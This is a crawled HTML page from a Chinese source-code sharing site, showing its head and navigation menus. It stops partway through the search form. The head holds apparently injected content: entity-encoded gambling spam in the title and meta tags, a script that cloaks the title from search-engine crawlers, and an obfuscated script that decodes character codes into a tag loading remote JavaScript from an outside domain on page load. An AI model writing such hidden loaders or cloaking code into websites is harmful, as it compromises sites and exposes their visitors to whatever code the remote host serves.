

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ymage.cn/18391.html
body_size: 22963
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content="&#108;&#101;&#121;&#117;&#44;&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#20048;&#40060;&#23448;&#26041;&#44;&#20048;&#40060;&#32593;&#31449;&#44;&#20048;&#40060;"/>
<meta name="description" content="&#20048;&#40060;&#20307;&#32946;&#12304;&#11088;&#65039;&#23567;&#40644;&#25512;&#33616;&#11088;&#65039;&#12305;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#65292;&#30005;&#31454;&#65292;&#23089;&#20048;&#11088;&#65039;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='源码哥学习网-小程序源码|公众号源码|网站源码|APP源码'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="/img/源码哥logo.png" rel="icon">
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='app-css'  href='https://www.ymage.cn/wp-content/themes/ripro/assets/css/app.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ripro_chlid_style-css'  href='https://www.ymage.cn/wp-content/themes/moban-child/diy.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='uibanner_css-css'  href='https://www.ymage.cn/wp-content/themes/moban-child/assets/css/uibanner.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper_css-css'  href='https://www.ymage.cn/wp-content/themes/moban-child/assets/css/swiper.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp_stylesheet-css'  href='https://www.ymage.cn/wp-content/themes/moban-child/inc/shortcodes/shortcodes.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='external-css'  href='https://www.ymage.cn/wp-content/themes/ripro/assets/css/external.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css'  href='https://www.ymage.cn/wp-content/themes/ripro/assets/css/sweetalert2.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='diy-css'  href='https://www.ymage.cn/wp-content/themes/ripro/assets/css/diy.css?ver=1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ymage.cn/wp-content/themes/ripro/assets/js/jquery-2.2.4.min.js?ver=2.2.4' id='jquery-js'></script>
<script type='text/javascript' src='https://www.ymage.cn/wp-content/themes/ripro/assets/js/plugins/sweetalert2.min.js?ver=1.5' id='sweetalert2-js'></script>
<meta name="cdp-version" content="1.2.5" /><meta name="keywords" content="源码,网站源码,小程序源码,公众号源码,APP源码">
<meta name="description" content="源码哥学习网为广大源码爱好者提供：网站源码,小程序源码,公众号源码,APP源码等资源的学习交流以及搭建教程的下载，希望用户喜欢并给与支持。">
<style type="text/css">.navbar .nav-list>.menu-item>a{margin: 0 3px;}</style><link href="https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.css" rel="stylesheet">
</head>

<body class="home blog  max_width hfeed modular-title-2 navbar-sticky sidebar-none pagination-infinite_button paged-next">
<div class="site">
    <header class="site-header frosted" id="navHeight">
      <div class="container">
      <div class="navbar">
      <div class="logo-wrapper">
              <a href="https://www.ymage.cn/">
          <img class="logo regular tap-logo" src="/img/logo.png" data-dark="" alt="源码哥学习网">
        </a>
            </div>
      <div class="sep"></div>
      <nav class="main-menu hidden-xs hidden-sm hidden-md">
        <ul id="menu-menu-1%e5%85%a8%e5%b1%80%e5%af%bc%e8%88%aa%e6%a0%8f" class="nav-list u-plain-list"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-54"><a href="/"><span><i class="fa fa-home"></i> 首页</span></a></li>
<li id="menu-item-22686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22686 menu-item-mega menu-item-has-children"><a href="https://www.ymage.cn/boutique">亲测精品</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22976.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1654831541-9eea077184ac547.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】DIY导航链接">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22976.html" title="【坑位】DIY导航链接" rel="bookmark">【坑位】DIY导航链接</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22916.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/05/1653991457-9eea077184ac547.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】红利城市免单最新独立版（线传线更）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22916.html" title="【坑位】红利城市免单最新独立版（线传线更）" rel="bookmark">【坑位】红利城市免单最新独立版（线传线更）</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23118.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1656570120-684a597da0b7aa8.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】多功能吸粉变现">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23118.html" title="【坑位】多功能吸粉变现" rel="bookmark">【坑位】多功能吸粉变现</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22829.html">
            <img class="lazyload" data-src="https://cdn.w7.cc/images/2021/11/03/kx3Znx9vL0GRubpVZm9CrK7z4O0lsmKytXB2c8Lr.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】SEO按天计费多开版关键词排名查询系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22829.html" title="【坑位】SEO按天计费多开版关键词排名查询系统" rel="bookmark">【坑位】SEO按天计费多开版关键词排名查询系统</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23027.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1655731690-9eea077184ac547.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【推荐】腾讯云轻量应用服务器6兆带宽2核4G+宝塔部署">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23027.html" title="【推荐】腾讯云轻量应用服务器6兆带宽2核4G+宝塔部署" rel="bookmark">【推荐】腾讯云轻量应用服务器6兆带宽2核4G+宝塔部署</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/8409.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/04/1651162783-e27d512dd3c0e5a.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】格创校园跑腿">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/8409.html" title="【坑位】格创校园跑腿" rel="bookmark">【坑位】格创校园跑腿</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/17035.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/02/1645505273-2ac6f3142e55625.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】同城组局吧+4插件同城交友聚会">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/17035.html" title="【坑位】同城组局吧+4插件同城交友聚会" rel="bookmark">【坑位】同城组局吧+4插件同城交友聚会</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23169.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/07/1657733948-af630be49044baa.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】惠花充值卡券话费电费">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23169.html" title="【坑位】惠花充值卡券话费电费" rel="bookmark">【坑位】惠花充值卡券话费电费</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/18882.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/03/1651164649-e27d512dd3c0e5a.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】宜品盲盒">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/18882.html" title="【坑位】宜品盲盒" rel="bookmark">【坑位】宜品盲盒</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23413.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663690236-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版好店会员营销系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23413.html" title="【正版坑位】独立版好店会员营销系统" rel="bookmark">【正版坑位】独立版好店会员营销系统</a></h5>  </div></div></div></div></li>
<li id="menu-item-22694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22694 menu-item-mega menu-item-has-children"><a href="https://www.ymage.cn/saas">SaaS坑位</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23413.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663690236-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版好店会员营销系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23413.html" title="【正版坑位】独立版好店会员营销系统" rel="bookmark">【正版坑位】独立版好店会员营销系统</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23680.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2023/04/1682163532-0adadcb91da2911.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】禾匠榜店商城（正版坑位代卖）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23680.html" title="【坑位】禾匠榜店商城（正版坑位代卖）" rel="bookmark">【坑位】禾匠榜店商城（正版坑位代卖）</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23405.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663689741-21bff5605fba32f.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版慧动裂变宝私有化部署（公众号+企业微信）裂变涨粉">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23405.html" title="【正版坑位】独立版慧动裂变宝私有化部署（公众号+企业微信）裂变涨粉" rel="bookmark">【正版坑位】独立版慧动裂变宝私有化部署（公众号+企业微信）裂变涨粉</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23431.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663725777-21bff5605fba32f.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版崛企云打印系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23431.html" title="【正版坑位】独立版崛企云打印系统" rel="bookmark">【正版坑位】独立版崛企云打印系统</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23396.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663689312-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】码科跑腿多开版官方正版私有部署（热销版）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23396.html" title="【正版坑位】码科跑腿多开版官方正版私有部署（热销版）" rel="bookmark">【正版坑位】码科跑腿多开版官方正版私有部署（热销版）</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23425.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663725043-21bff5605fba32f.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版校营宝教育培训机构学校培训班管理软件系统校宝校管家艺术美术音乐招生">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23425.html" title="【正版坑位】独立版校营宝教育培训机构学校培训班管理软件系统校宝校管家艺术美术音乐招生" rel="bookmark">【正版坑位】独立版校营宝教育培训机构学校培训班管理软件系统校宝校管家艺术美术音乐招生</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23419.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663690554-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版第二世界全端云V3-多行业多开SAAS系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23419.html" title="【正版坑位】独立版第二世界全端云V3-多行业多开SAAS系统" rel="bookmark">【正版坑位】独立版第二世界全端云V3-多行业多开SAAS系统</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23443.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663726851-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版易搜资料变现（授权）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23443.html" title="【正版坑位】独立版易搜资料变现（授权）" rel="bookmark">【正版坑位】独立版易搜资料变现（授权）</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23439.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663726340-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】添逸智慧商业共享系统独立版">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23439.html" title="【正版坑位】添逸智慧商业共享系统独立版" rel="bookmark">【正版坑位】添逸智慧商业共享系统独立版</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23388.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663688611-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版人人商城- 专业的分销商城系统-V5尊享版">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23388.html" title="【正版坑位】独立版人人商城- 专业的分销商城系统-V5尊享版" rel="bookmark">【正版坑位】独立版人人商城- 专业的分销商城系统-V5尊享版</a></h5>  </div></div></div></div></li>
<li id="menu-item-22688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22688"><a href="https://www.ymage.cn/wechat">微信源码</a>
<ul class="sub-menu">
	<li id="menu-item-22689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22689 menu-item-mega"><a href="https://www.ymage.cn/wechat/source">小程序源码</a></li>
	<li id="menu-item-22690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22690 menu-item-mega"><a href="https://www.ymage.cn/wechat/module">公众号模块</a></li>
</ul>
</li>
<li id="menu-item-22691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22691 menu-item-mega menu-item-has-children"><a href="https://www.ymage.cn/code">网站源码</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22829.html">
            <img class="lazyload" data-src="https://cdn.w7.cc/images/2021/11/03/kx3Znx9vL0GRubpVZm9CrK7z4O0lsmKytXB2c8Lr.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】SEO按天计费多开版关键词排名查询系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22829.html" title="【坑位】SEO按天计费多开版关键词排名查询系统" rel="bookmark">【坑位】SEO按天计费多开版关键词排名查询系统</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23332.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1662375580-fd8024a8a44d24e.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】小商店运营神器平台">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23332.html" title="【坑位】小商店运营神器平台" rel="bookmark">【坑位】小商店运营神器平台</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23755.html">
            <img class="lazyload" data-src="https://eqtj-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2024/01/1704119258-310fb6097d7e189.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【旋风分发正版授权】APP内测分发系统源码/APP分发/APP封装打包/苹果企业签名/苹果免签封装">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23755.html" title="【旋风分发正版授权】APP内测分发系统源码/APP分发/APP封装打包/苹果企业签名/苹果免签封装" rel="bookmark">【旋风分发正版授权】APP内测分发系统源码/APP分发/APP封装打包/苹果企业签名/苹果免签封装</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23670.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2023/03/1679658374-ef3d4571cf38a92.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】ERP进销存V8标准版独立版">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23670.html" title="【坑位】ERP进销存V8标准版独立版" rel="bookmark">【坑位】ERP进销存V8标准版独立版</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/18631.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/04/1651160527-5153f0e8c3194cc.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="Vipcard微信会员系统多行业版（11个不同行业，2个通用行业）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/18631.html" title="Vipcard微信会员系统多行业版（11个不同行业，2个通用行业）" rel="bookmark">Vipcard微信会员系统多行业版（11个不同行业，2个通用行业）</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22613.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/05/1652027342-5153f0e8c3194cc.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】手机回收维修">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22613.html" title="【坑位】手机回收维修" rel="bookmark">【坑位】手机回收维修</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22625.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/05/1652120747-5153f0e8c3194cc.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="2022风水起名算命网系统 带支付功能完美运营八字算命算财运姻缘易经周易占卜">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22625.html" title="2022风水起名算命网系统 带支付功能完美运营八字算命算财运姻缘易经周易占卜" rel="bookmark">2022风水起名算命网系统 带支付功能完美运营八字算命算财运姻缘易经周易占卜</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23645.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/12/1670825510-44a6374ac302621.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】独立版私域星球流量变现神器">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23645.html" title="【坑位】独立版私域星球流量变现神器" rel="bookmark">【坑位】独立版私域星球流量变现神器</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23707.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2023/09/1695226847-0adadcb91da2911.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】第二世界全端云V3-多行业多开SAAS账号">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23707.html" title="【坑位】第二世界全端云V3-多行业多开SAAS账号" rel="bookmark">【坑位】第二世界全端云V3-多行业多开SAAS账号</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23696.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2023/06/1687976444-5117f503550c8b0.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】eweishop新零售分销商城系统（尊享版）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23696.html" title="【坑位】eweishop新零售分销商城系统（尊享版）" rel="bookmark">【坑位】eweishop新零售分销商城系统（尊享版）</a></h5>  </div></div></div></div></li>
<li id="menu-item-22695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22695 menu-item-mega menu-item-has-children"><a href="https://www.ymage.cn/game">游戏源码</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22573.html">
            <img class="lazyload" data-src="https://www.eq.tj.cn/wp-content/uploads/2022/05/1651672143-c1d86a8dfb064ae.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="亲测可用 龙珠卡牌手游 Linux一键架设  教程 管理后台 外网可架设 内网穿透可架设">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22573.html" title="亲测可用 龙珠卡牌手游 Linux一键架设  教程 管理后台 外网可架设 内网穿透可架设" rel="bookmark">亲测可用 龙珠卡牌手游 Linux一键架设  教程 管理后台 外网可架设 内网穿透可架设</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23201.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/07/1658505291-af630be49044baa.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="三国群英传1-8合集电脑单机游戏远程协助安装服务无需自备游戏">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23201.html" title="三国群英传1-8合集电脑单机游戏远程协助安装服务无需自备游戏" rel="bookmark">三国群英传1-8合集电脑单机游戏远程协助安装服务无需自备游戏</a></h5>  </div></div></div></div></li>
<li id="menu-item-23102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23102"><a><a rel="nofollow noopener" target="_blank" href="https://m.mianfeiku.cn">源码免费库<span class="luyl">外部合作</span></a></a></li>
</ul>      </nav>
         				<span class="diamond-vip">
                <a href="/vip" target="_blank">
				  <i class="iconfont mbxzb-vip1"></i>
                  </a>
				</span>
			        <div class="main-search">
        <div class="omnisearch show">
    <div class="container">
        <form class="omnisearch-form" method="get" action="https://www.ymage.cn/">
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-prepend">
                        <span class="input-group-text"><i class="mdi mdi-magnify"></i></span>
                    </div>
                    <input type="text" class="search-ajax-input form-control" name="s" value="" placeholder="请输入简短的源码关键词进行搜索" autocomplete="off">
                </div>
            </div>
        </form>
        <div class="omnisearch-suggestions">
            <div class="search-keywords">
